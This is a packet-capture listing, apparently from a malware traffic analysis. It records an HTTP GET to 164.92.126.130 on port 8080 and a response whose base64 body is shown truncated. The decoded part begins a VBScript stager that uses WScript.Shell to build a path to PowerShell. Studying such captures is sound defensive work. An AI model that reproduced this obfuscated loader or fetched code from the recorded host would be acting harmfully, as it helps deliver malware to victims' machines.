 No. Time Source Destination Protocol Length Info
58 24.587174 TCP 66 49965 → 8080 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
59 24.790390 TCP 66 8080 → 49965 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460 SACK_PERM=1 WS=2
60 24.790693 TCP 54 49965 → 8080 [ACK] Seq=1 Ack=1 Win=262144 Len=0
61 24.791666 HTTP 459 GET http://164.92.126.130/deposit1/expecting.vac=?derisive HTTP/1.1
62 25.292317 TCP 459 [TCP Retransmission] 49965 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=262144 Len=405
63 25.293792 TCP 54 8080 → 49965 [ACK] Seq=1 Ack=406 Win=6432 Len=0
64 25.814688 TCP 66 [TCP Dup ACK 63#1] 8080 → 49965 [ACK] Seq=1 Ack=406 Win=6432 Len=0 SLE=1 SRE=406
65 28.886016 HTTP 744 HTTP/1.1 200 OK: (text/html)
66 28.886212 TCP 54 49965 → 8080 [ACK] Seq=406 Ack=691 Win=261376 Len=0
67 28.903128 HTTP 744 [TCP Spurious Retransmission] HTTP/1.1 200 OK: (text/html)
68 28.903275 TCP 66 [TCP Dup ACK 66#1] 49965 → 8080 [ACK] Seq=406 Ack=691 Win=261376 Len=0 SLE=1 SRE=691
70 29.194054 TCP 54 49965 → 8080 [RST, ACK] Seq=406 Ack=691 Win=0 Len=0
Frame 65: 744 bytes on wire (5952 bits), 744 bytes captured (5952 bits)
Ethernet II, Src: 60:aa:ef:20:f2:28 (60:aa:ef:20:f2:28), Dst: ChiconyE_59:99:69 (64:5a:04:59:99:69)
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src Port: 8080 (8080), Dst Port: 49965 (49965), Seq: 1, Ack: 406, Len: 690
Hypertext Transfer Protocol
Line-based text data: text/html
[truncated]--T24gRXJyb3IgUmVzdW1lIE5leHQNCnBzaD1DcmVhdGVPYmplY3QoIldTY3JpcHQuU2hlbGwiKS5FeHBhbmRFbnZpcm9ub--WVudFN0cmluZ3MoIiVXSU5ESVIlIikgKyAiXFN5c3RlbTMyXFdpbmRvd3NQb3dlclNo
0000 2d 2d 54 32 34 67 52 58 4a 79 62 33 49 67 55 6d --T24gRX Jyb3IgUm
0010 56 7a 64 57 31 6c 49 45 35 6c 65 48 51 4e 43 6e VzdW1lIE 5leHQNCn
0020 42 7a 61 44 31 44 63 6d 56 68 64 47 56 50 59 6d BzaD1Dcm VhdGVPYm
0030 70 6c 59 33 51 6f 49 6c 64 54 59 33 4a 70 63 48 plY3QoIl dTY3JpcH
0040 51 75 55 32 68 6c 62 47 77 69 4b 53 35 46 65 48 QuU2hlbG wiKS5FeH
0050 42 68 62 6d 52 46 62 6e 5a 70 63 6d 39 75 62 2d BhbmRFbn Zpcm9ub-
0060 2d 57 56 75 64 46 4e 30 63 6d 6c 75 5a 33 4d 6f -WVudFN0 cmluZ3Mo
0070 49 69 56 58 53 55 35 45 53 56 49 6c 49 69 6b 67 IiVXSU5E SVIlIikg
0080 4b 79 41 69 58 46 4e 35 63 33 52 6c 62 54 4d 79 KyAiXFN5 c3RlbTMy